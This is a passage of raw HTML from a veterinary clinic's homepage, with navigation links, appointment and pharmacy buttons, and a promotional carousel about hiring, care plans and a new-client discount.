0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="https://shop.altaanimalhospital.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_blank" rel="noopener" data-entry-id="3KqYMtWQJyzZTIHp4NPfhq" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 fRofNO nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-entry-id="kbXWVSYxV7CheCWybdaLv" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Documents &amp; Forms</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="App" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-entry-id="sZbrzW0aLvAXr8qDx2wSK" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">App</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Promotions" role="link" href="/specials-and-promos" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-entry-id="29w4sXm903Rau9Y1RutzCD" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Promotions</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 ekHxlA"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bkPKEk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Facility" role="link" href="/gallery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Facility</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Wellness Plans" role="link" href="https://www.happyhealthypets.com/care-plans" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_blank" rel="noopener" data-entry-id="3sIWPvQdhGo2sO4NmtWg5Q" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Wellness Plans</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Emergency" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="6JdyzDcXulgo9ZxWMFODZ2" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Emergency</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Careers</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="https://shop.altaanimalhospital.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_blank" rel="noopener" data-entry-id="3KqYMtWQJyzZTIHp4NPfhq" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Alta Animal Hospital</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-a hero-carousel sc-7us19m-0 cQCwkm"><section class="sc-1kqzeed-0 lfhEXW nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 iBNnYY variation-a large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 iBNnYY variation-a large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:900%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog on surgery table with veterinarian" title="Dog on surgery table with veterinarian" src="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2YlT04ZMNVBBIC9lc0rfqC"><span>Now Hiring!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2YlT04ZMNVBBIC9lc0rfqC"><p>Join our family and work alongside some of the best veterinarians and staff in Idaho. Visit our careers page to learn more. </p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Now Hiring!" data-analytics-variation="Variation-A">Careers</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Man hugging happy dog out in field" title="Man hugging happy dog out in field" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2EA8UtX7Sfl1umQrx0jjHX"><span>Happy Healthy Pets<sup>®</sup><br>Care Plans.</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2EA8UtX7Sfl1umQrx0jjHX"><span>The Care Your Pet Needs. <em>Up to 25% Savings.</em></span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2EA8UtX7Sfl1umQrx0jjHX"></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="https://www.happyhealthypets.com/care-plans/?utm_campaign=care-plans&amp;utm_content=2024-hospital-web-banner&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_blank" rel="noopener" data-entry-id="27Jy2RzJ201FWaClxmpfik" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Happy Healthy Pets^®^
Care Plans." data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="woman with dog" title="woman with dog" src="https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2dsio2L2ubA3FqjTXFlZRV"><span>New Client Special - $25 off your first visit* </span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2dsio2L2ubA3FqjTXFlZRV"><p>Please mention this offer when booking your appointment</p><p><i>*Offer is limited to one visit per new client and cannot be combined with any other offers.</i></p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="New Client Special - $25 off your first visit* " data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source 